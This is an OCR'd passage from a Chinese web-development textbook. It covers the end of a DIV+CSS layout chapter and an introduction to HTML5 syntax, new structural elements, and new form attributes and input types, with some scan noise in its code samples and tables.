                 \langle A \rangle\langlediv class="nav"> \langle/div>
38
39
                 <div id="footer" class="bqcolor">页脚</div>
                                                                                    <!--页脚盒子设置
                                                                                                           - ->
\trianglen
            \langle Aiv>
41
      </body>
42 </html>
```
在本例文件 divess.html 中是一个比较简单的网站首页布局, 只用到一些"无意义"的 div 标签来 表现网页的内容, 而页面的布局和外观都在外部 CSS 文件 layout.css 中定义。

# 4.9.2 CSS 文件设计

在使用 HTML 和 CSS 配合编写网页时, 如果希望在 HTML 文件中保持代码简洁, 就需要加大 CSS 代码量,才能编写出完美的页面。比较常见的是使用外部样式表文件,而且如果样式代码比较多,最 好将不同类型的样式分别定义在独立的样式文件中。常见的文件命名规范有全局样式(global.css)、框 架布局(layout.css)、字体样式(font.css)、链接样式(link.css)和打印样式(print.css)等。并且常用 类或 ID 选择器的命名规范, 应尽量以常见的英文单词为准, 做到通俗易懂, 并在适当的地方加以注 释。为本例布局所提供的样式文件 layout.css 中的代码如下所示:







# $\Gamma$ 小结

# 本章必须掌握的知识点

- > DIV+CSS 布局页面的优势。
- > W3C 的盒子模型的声明。
- >和布局有关的 CSS 属性。
- > 使用盒子区块的浮动布局。
- >解决 DIV+CSS 的兼容性问题。

# 本章需要了解的内容

使用绝对定位进行页面布局。

# 本章需要拓展的内容

各种浏览器中 DIV+CSS 布局不兼容的情况及解决办法。

# 本章的学习建议

> 重要的是多写、多练、多布局一些有个性的页面。

> 把书上的每个例子亲手输入到计算机中实践。

> 对自己布局的页面不断提出更高的要求。



# HTML5 与 CSS3 的应用



虽然现在普遍使用的是 HTML4 和 CSS2, 但还可以做得更好。可以重 组我们的代码结构并让我们的页面代码更富有语义化特性。还可以缩减带 给页面美丽外观样式的代码量并让它们有更高的可扩展性。如今, HTML5 和 CSS3 的技术与应用环境已经日趋成熟, 它们将书写 Web 前端领域的新 历史, HTML5 将成为新一代的 Web 技术标准, 必定会改变整个 Web 应用 领域的游戏规则, 它在给新的 Web 应用带来无限可能性的同时, 还能带来 更快、更好、更炫的用户体验。CSS3 也将为 Web 开发带来革命性的影响, 很多以前需要 JavaScript 和 Ajax 才能实现的复杂效果 (如背景、圆角、3D

动画、等等), 现在使用 CSS3 就能简单地实现, 极大地提高了程序的开发效率。HTML5 和 CSS3 已经成为全球各大互联网巨头必争之地, Microsoft、Google、Apple、Mozilla、Opera 等浏览器厂 商对它们的支持犹如一场竞赛,似乎已经成为衡量它们的浏览器性能优劣的一个重要标准。

# 现在是用 HTML5 的时候

近几年, HTML5 的大潮似乎是势不可挡。在桌面应用环境中, 各大浏览器厂商纷纷朝着支持 HTML5、结合 HTML5 的方向迈进; 在移动平台上, 因为完美支持, HTML5 先行了一步, 已经成为 iOS、Windows Phone 和 Android 移动互联网的唯一选择。放眼望去, 仿佛互联网充满着 HTML5 千秋 万代、一统江湖的高呼。

HTML5 是 W3C 与 WHATWG 合作的结果。WHATWG (Web Hypertext Application Technology Working Group) 致力于 Web 表单和应用程序, 而 W3C 专注于 XHTML 2.0。2006 年, 双方决定进行 合作,来创建一个新版本的 HTML。HTML5 刚发布时,由于各浏览器之间的标准不统一,开发者的 时间都浪费在解决 Web 浏览器之间的兼容性上。但由于 W3C 和 WHATWG 对 HTML5 新版本的制定, 以及近年来对 HTML5 的使用, 再加上各大浏览器厂商鼎力支持, 已经有非常丰富的兼容性解决方案, HTML5 在老版本的浏览器上也可以正常运行。正是因为保障了兼容性,才能让人毫不犹豫地使用 HTML5 开发网站。HTML5 的目标是将 Web 带入一个成熟的应用平台, 在 HTML5 平台上, 视频、音 频、图像、动画,以及同计算机的交互都被标准化。另外, HTML5 内部并没有封装什么很复杂的、 不切实际的功能,而是封装了简单实用的功能。HTML5 的内部功能不是革命性的而是发展性的,并 不代表 HTML4 创建出来的网站必须全部要重建, 只会要求各 Web 浏览器今后能正常运行用 HTML5 开发出来的功能。虽然 HTML5 还有一些不足,但其应用已经是大势所趋,HTML5 已经开始提供各种 各样 Web 应用上的解决方案。

最新版本的 Safari、Chrome、Firefox 及 Opera 支持某些 HTML5 特性。IE 9 将支持某些 HTML5 特性, IE 10 将全面支持 HTML5。IE 8 及以下 IE 版本对 HTML5 标签的支持是有限的, 我们可以通过 在网页中添加脚本的方式来解决目前 IE 浏览器对 HTML5 部分常用功能支持的问题。让 IE(包括 IE 6) 支持 HTML5 元素, 我们需要在 HTML 头部添加以下 JavaScript 脚本。Opera、FireFox 等其他非 IE 浏 览器会忽视这段代码,也不会存在 HTTP 请求。

 $\mathbf{d}$  - [if lt IE9]

<script src="http://yun.itxdl.cn/ui/html5.js"></script> ∭ [endif]-∭

上面这段代码仅会在 IE 浏览器下运行。还有一点需要注意, 在页面中调用 html5.js 文件必须添加 在页面的 head 元素内, 因为 IE 浏览器必须在元素解析前知道这个元素, 所以这个.js 文件不能在页面 底部调用。另外,页面还要求主体结构完整,像 body 和 DTD 都不能少。如果觉得这样会影响网页的 打开速度, 可以把该文件直接下载下来, 然后上传到自己的服务器单独调用。

互联网发展越来越快,有些东西总会要被取代,HTML4+CSS2将渐渐退出舞台,而HTML5+CSS3 将取而代之。HTML5 规范是 2004 年新成立的 WHATWG 工作组创立的: 2006 年, W3C 加入 HTML, 并于 2008 年发布了 HTML5 工作草案: 2009 年, XHTML2 工作组停运: 2010 年, HTML5 开始解决 实际问题, 渐渐地各大浏览器厂商开始升级自己的产品以支持 HTML5+CSS3, HTML5 得到了持续完 善: 2012年, HTML5 完成规范编写工作。HTML5 以 HTML4 为基础, 对 HTML4 进行了大量的修改。 学习 HTML5 则需要掌握 HTML5 与 HTML4 在基本语法上有什么区别; 了解在 HTML5 中新增了哪些 元素和属性, 删除了 HTML4 中的哪些元素和属性, 为什么要删除这些元素, 用什么元素或方法来取 代这些被删除的元素和属性;还需要掌握什么是全局属性。

# HTML5 语法的改变

HTML5 的一个很大的目标就是提高浏览器之间的兼容性,需要有一个统一的标准,因此 HTML5 重新定义了一套在现有 HTML4 基础上修改而来的语法,使它运行在知名浏览器中都能够符合这个通 用标准。

#### $5.2.1$ HTML5 中的标记方法

HTML5 的文件扩展符和内容类型 (ContentType) 保持不变, 扩展符仍然为".html"或".htm", 内容类型仍然为"text/html"。

1. HTML5 的 DTD 的声明

在编写 HTML5 文档时, 要求指定文档类型, 以确保浏览器能在 HTML5 的标准模式下进行渲染。



在 HTML5 中刻意不使用版本声明, 一份文档将会适用于所有版本的 HTML, 非常简便。HTML5 中的 DTD 声明方法如下:

 $\leq$ !DOCTYPE html>  $\leq$  - HTML5 -> <!doctype html public "-/w3c/dtd xhtml 1.0 strict/en" "http://www.w3.org/tr/xhtml1/dtd/xhtml5-strict.dtd">

在 HTML5 中不区分关键字大小写, 引号也不区分是单引号还是双引号。

2. 设置页面字符编码

在 HTML5 中可以使用对<meta>元素直接追加 charset 属性的方式来指定字符编码, 如下所示:

<meta charset= "UTF-8 ">  $\leq$ !-- HTML5 --> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

从 HTML5 开始, 对文件的字符编码推荐使用 UTF-8。

## 5.2.2 HTML5 做到了与之前版本的兼容

为了保证与之前的 HTML 版本达到最大限度的兼容, HTML5 对一些元素标记的省略、boolean 值 的属性及引号的省略这几方面进行了兼顾。

## 1. 可以省略标记的元素

元素的标记分为三种情况: 不允许写结束标记的元素, 可以省略结束标记的元素, 开始标记、结 束标记都可省略的元素。不允许写结束标记的元素是指不允许使用开始标记和结束标记将元素括起来 的形式, 例如, 换行标记正确的书写方式为"<br/>y", 而"<br>...</br>"的书写方式就是错误的。可 以省略全部标记的元素是指该元素可以完全被省略,当然被省略的标记还是以隐式的方式存在的,例 如"<html>"元素省略不写时还是存在的。针对这三种情况的列举清单如表 5-1 所示。

表 5-1 三种情况列举清单

| 不允许写结束标记的元素                                                                              | 可以省略结束标记的元素                                                                                     | 可以省略全部标记的元素                       |
|------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|-----------------------------------|
|                                                                                          | br, hr, img, input, link, meta, base, param,   li, dt, dd, p, option, thead, tbody, tr, td, th, | html, head, body, colgroup, tbody |
| area, col, command, embed, keygen, source, track, $\ $ rt, rp, optgroup, colgroup, tfoot |                                                                                                 |                                   |
| wbr                                                                                      |                                                                                                 |                                   |

### 2. 具有 boolean 值的属性

在 HTML 中有一些元素的属性, 当只写属性名称而不指定属性值时, 表示属性值为 true; 如果设 置该属性值为 false, 则不使用该属性。另外, 要想将属性值设定为 true, 也可以将属性名设定为属性 值, 或将空字符串设定为属性值。例如 input 元素中的 disabled 与 readonly 就是这样的属性。

3. 引号使用

在 HTML 中使用属性时, 属性值可以使用双引号, 也可以使用单引号括起来。在 HTML5 中做了 一些改进,当属性值不包括空字符串、"<"、">"、"="、单引号、双引号等字符时,属性两边的引号 是可以省略的。

## 5.2.3 HTML5 语法改变的简单示例

将前面介绍的几个 HTML5 应用方法集成到本例中。另外, 没有特别说明使用什么浏览器, 本章 默认使用的都是 Firefox 4 浏览器。代码演示结果如下所示:



# HTML5 新增和废除的元素

HTML5 新增加了一些元素和属性, 反映典型的现代网站用法。其中有些是技术上类似<div> 和 <span>标签, 但有一定含义, 例如<nay> (网站导航块) 和<footer>, 这种语义标签将有利于搜索引擎 的索引整理、小屏幕装置和视障人士使用。同时提供了新的功能标签,如媒体播放器<audio>和<video> 标记。还有一些过时的 HTML4 标记将被取消, 包括纯粹用作显示效果的标记, 如<font>和<center>, 因为它们已经被 CSS 取代。

#### 新增的结构元素 5.3.1

曾经, 网页编写会频繁使用<table>这样的没有任何语义的布局, 不过最终还是慢慢地接受了相对 更语义化的<div>布局,并且开始调用外部样式表。但不幸的是,代码中大量使用<div>标记又太单一 了,而复杂的网页设计需要大量不同的标签结构代码,我们把它叫作"<div>-soup"综合症。现在, HTML5 和 CSS3 正跃跃欲试地等待大家, 其中新增加了和布局相关的多种语义标记。图 5-1 所示是 HTML4 的 DIV 和 HTML5 新增标记布局的对比(左侧为 HTML4 的 div 标记, 右侧为 HTML5 新增的 语义标记)。

尽管这有些勉强, 但这个实例还是可以说明使用 HTML4 对一个复杂的页面设计进行, 代码化后 依然过于臃肿。不过 HTML5 元素富有更细致的语义,可以代替那些毫无语义的<div>标签,并同时为 CSS 的调用提供了"自然"的 CSS 钩子。这种语义化的特性不仅提升了网页的质量和语义, 并且大量 减少了曾经代码中用于 CSS 必须调用的 class 和 id 属性。事实上,后面课程中介绍的 CSS3 也是可以 忽略掉所有 class 和 id 的。现在布局中结合了富有新的语义化标记的 HTML5、CSS3,为 Web 设计师 的网页提供了神一般的力量。新增的结构元素及说明如表 5-2 所示。





图 5-1 DIV+CSS 布局与 HTML5 结构元素布局对比

| 元素名     | 说<br>眀                                                          |
|---------|-----------------------------------------------------------------|
|         | 表示页面中的一个内容区块,比如章节、页眉、页脚或页面中的其他部分。它可以与 h1、h2、h3、h4、h5、h6 等元素结    |
| section | 合起来使用标记文档结构                                                     |
| article | 表示页面中的一块与上下文不相关的独立内容, 例如博客中的一篇文章                                |
| aside   | 表示 article 元素内容之外的, 与 article 元素内容相关的辅助信息                       |
| header  | 表示页面中一个内容区块或整个页面的标题                                             |
| hgroup  | 用于整个页面或页面中一个内容区块的标题进行组合                                         |
| footer  | 表示整个页面或页面中一个内容区块的脚注。一般来说,它会包含创作者的姓名、创建日期及创作者联系信息                |
| nav     | 表示页面中导航链接的部分                                                    |
| figure  | 表示一段独立的流内容,一般表示文档主体流内容中的一个独立单元,使用 figcaption 元素为 figure 元素组添加标题 |

表 5-2 新增的结构元素及说明

# 5.3.2 HTML5 表单增加的新特性

在创建 Web 应用时, 会用到大量的表单元素, HTML5 中为表单增加了很多诱人的属性, 强化了 表单元素的功能, 使得关于表单的编写更快、更方便。先了解一下表单的新增属性, 如表 5-3 所示。

| 属性名         | 说明及示例                                                                                                    | 支持浏览器     |
|-------------|----------------------------------------------------------------------------------------------------|-----------|
|             | 在 HTML4 中, 表单内的从属元素必须书写在表单内部; 但在 HTML5 中, 可以书写在页面上任何位                                                                                                    |           |
| from        | 置,只要给该元素指定一个 form 属性,属性值为该表单的 ID 就可以了,这样做的好处是给页面中的元                                                                                                    | Opera 10  |
|             | 素添加样式时更方便                                                                                                    |           |
|             | 在 HTML4 中, 表单内的所有元素都只能通过表单的 action 属性统一提交到另一个页面: 但在 HTML5                                                                                                    |           |
|             | 中,可以给所有的提交按钮都增加不同的 formaction 属性,使得单击不同的按钮,将表单提交到不同的                                                                                                    |           |
|             | 页面                                                                                                    |           |
| formaction  | Insform id="formtest"><br><input type="text"/>                                                                                                    | Chrome 3  |
|             | 3<br>i <textarea form="testform"></textarea><br>lexform id="formtest" action="server.php">                                                                                                    |           |
|             | <input formaction="k1.php" formmethod="post" name="k1" type="submit" value="v1"/> 提交到k1<br>7<br>3 <sup>1</sup><br><input formaction="k2.php" formmethod="get" name="k2" type="submit" value="v2"/> 提交到k2 |           |
|             | 4.1<br><input formaction="k3.php" formmethod="post" name="k3" type="submit" value="v3"/> 提交到k3<br>$5 \cdot \epsilon$ /form>                                                                              |           |
| formmethod  | 在 HTML5 中可以使用 formaction 属性来对每个表单元素分别指定不同的提交页面, 同时也可以使用                                                                                                    |           |
|             | formmethod 属性来对每个表单元素分别指定不同的提交方法                                                                                                    | Chrome 3  |
|             | 当文本框"text"或"textarea"处于未输入状态时文本框中显示的输入提示,只要在表单中加上                                                                                                    | Safari 4  |
| placeholder | placeholder 属性, 再指定提示文字就可以实现                                                                                                    | Chrome 3  |
|             | <input placeholder="please input value!" type="text"/>                                                                                                    | Firefox 4 |
|             | 当页面一打开, 文本框、选择框或按钮可以自动获得光标焦点。不过一个页面只能有一个控件使用该                                                                                                    | Safari 4  |
| autofocus   | 属性。例如登录页面一打开, 焦点在用户名上                                                                                                    | Chrome 3  |
|             | <input autofocus="" name="username" type="text"/>                                                                                                    | Firefox 4 |
| list        | 该属性需要和 datalist 元素 (HTML5 新增) 一起使用, list 属性的值就是 datalist 的 ID。使用 datalist                                                                                                    |           |
|             | 元素设置一个选择列表(类似 select), 当用户输入的值在列表中时就出现选择提示; 当用户想要设定的                                                                                                    | Opera 10  |
|             | 值不在选择列表中时, 则允许其自行输入                                                                                                    |           |

表 5-3 HTML5 中表单的新增属性



续表



在 HTML5 中, 除了 form 元素增加了一些易用的属性, 大幅度增加与改良了 input 元素的种类, 可以简单地使用这些元素来实现 HTML5 之前版本需要使用 JavaScript 才能实现的许多功能, 如表 5-4 所示。

| 种<br>类                 | 说明及示例 网络黑西部西部西南部 医胸<br>W)                                                                                                    | 支持浏览器    |  |  |  |
|------------------------|----------------------------------------------------------------------------------------------------|----------|--|--|--|
|                        | search 类型的 input 元素是一种专门用来输入搜索关键词的文本框。search 类型与 text 类型                                                                                               |          |  |  |  |
|                        | 仅仅在外观上有区别, 在 Safari 4 浏览器中, 它的外观为操作系统默认的圆角矩形文本框, 但                                                                                                    |          |  |  |  |
|                        | 这个外观可以用 CSS 样式进行改写。在其他浏览器中, 它的外观暂与 text 类型的文本框相同,                                                                                                    | 所有最新版本浏  |  |  |  |
| search                 | 但可以用 CSS 样式进行改写                                                                                                    | 览器       |  |  |  |
|                        | <style><br>input[type="search"] {-webkit-appearance: textfield;}</td><td></td></tr><tr><td></td><td></style><br><input name="keywords" type="search"/> |          |  |  |  |
|                        | 被设计为用来输入电话号码的专用文本框, 它没有特殊的校验规则, 不强制输入数字, 因                                                                                                    | 所有最新版本浏  |  |  |  |
| tel                    | 为许多电话号码通常都带有其他文字,但开发者可以通过 pattern 属性自定义正则来指定对于                                                                                                    | 览器       |  |  |  |
|                        | 输入的电话号码格式的验证                                                                                                    |          |  |  |  |
| url                    | 是一种专门用来输入 URL 地址的文本框, 提交时如果该文本框中的内容不是 URL 地址格                                                                                                    | Opera 10 |  |  |  |
|                        | 式的文字, 则不允许提交                                                                                                    |          |  |  |  |
|                        | 是一种专门用来输入 email 地址的文本框, 提交时如果该文本框中的内容不是 email 地址格                                                                                                    |          |  |  |  |
| email                  | 式的文字则不允许提交, 但是它并不检查该 email 地址是否存在。提交时该文本框可以为空,                                                                                                    |          |  |  |  |
|                        | Opera 10<br>除非加了 required 属性。email 类型的文本框还具有一个 multiple 属性,它允许在该文本框中                                                                                   |          |  |  |  |
|                        | 输入一串以逗号分隔的 email 地址。当然并不强制要求用户输入该 email 地址列表                                                                                                    |          |  |  |  |
|                        | datetime 类型的 input 元素是一种专门用来输入 UTC 日期和时间的文本框, 并且在提交时对                                                                                                  |          |  |  |  |
|                        | 输入的日期格式进行有效检查。                                                                                                    |          |  |  |  |
|                        | date 类型的 input 元素是深受开发者喜爱的一种元素, 以日历的形式方便用户输入。                                                                                                    |          |  |  |  |
|                        | month 类型的 input 元素是一种专门用来输入月份的文本框, 并且在提交时对输入的月份格                                                                                                    |          |  |  |  |
| datetime, date, month, | 式进行有效检查。                                                                                                    |          |  |  |  |
| week, time, datetime-  | week 类型的 input 元素是一种专门用来输入周号的文本框,并且在提交时对输入的周号格式                                                                                                    | Opera 10 |  |  |  |
| local                  | 进行有效检查。它可能是一个简单的输入文本框,允许用户输入一个数字,也可能更复杂、                                                                                                    |          |  |  |  |
|                        | 更精确。它的格式类型似于"2015-W5", 代表 2015 年第 5 周。                                                                                                    |          |  |  |  |
|                        | time 类型的 input 元素是一种专门用来输入时间的文本框, 并且在提交时对输入的时间格式                                                                                                    |          |  |  |  |
|                        | 进行有效检查。它的外观取决于浏览器,可能是简单的文本框,只是提交时检查是否在其中                                                                                                    |          |  |  |  |
|                        |                                                                                                    |          |  |  |  |

表 5-4 HTML5 中增加与改良的 input 元素

续表

